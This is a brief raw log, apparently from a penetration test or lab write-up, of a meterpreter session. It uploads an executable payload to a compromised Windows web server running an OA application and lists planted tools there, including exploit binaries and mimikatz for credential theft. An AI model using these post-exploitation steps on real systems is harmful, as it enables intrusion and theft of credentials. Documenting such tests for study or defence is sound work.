 meterpreter > upload smb_8888.exe
[*] uploading  : /home/test/桌面/smb_8888.exe → smb_8888.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/test/桌面/smb_8888.exe → smb_8888.exe
[*] uploaded   : /home/test/桌面/smb_8888.exe → smb_8888.exe
meterpreter > dir
Listing: C:\MYOA\webroot\ispirit\interface
Mode Size Type Last modified Name
100666/rw-rw-rw- 1423 fil 2022-09-04 02:23:08 +0800 administrator.kiribi
100777/rwxrwxrwx 73802 fil 2022-09-04 14:13:18 +0800 exp.exe
100777/rwxrwxrwx 73802 fil 2022-09-02 15:09:40 +0800 exploit.exe
100666/rw-rw-rw- 1516 fil 2021-02-22 18:04:05 +0800 gateway.php
100666/rw-rw-rw- 3413 fil 2021-02-22 18:04:05 +0800 get_interface.php
100666/rw-rw-rw- 1594 fil 2021-02-22 18:04:05 +0800 goto.php
100666/rw-rw-rw- 60851 fil 2021-02-22 18:04:05 +0800 interface.php
100666/rw-rw-rw- 24928 fil 2021-02-22 18:04:05 +0800 login.php
100777/rwxrwxrwx 926368 fil 2022-09-04 02:21:48 +0800 mimikatz.exe
100777/rwxrwxrwx 73802 fil 2022-09-04 14:17:51 +0800 smb_8888.exe
100666/rw-rw-rw- 630 fil 2021-02-22 18:04:05 +0800 waiting.config.php